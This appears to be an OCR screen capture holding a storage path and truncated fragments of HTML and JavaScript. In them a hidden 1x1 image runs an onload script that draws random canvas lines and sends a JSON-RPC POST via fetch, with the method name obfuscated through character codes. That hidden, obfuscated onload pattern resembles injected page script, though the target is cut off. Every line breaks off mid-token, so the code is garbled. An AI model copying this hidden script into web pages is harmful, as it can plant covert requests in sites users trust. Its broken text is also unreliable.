
c50c5b2af568a8
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onlo
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJ
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String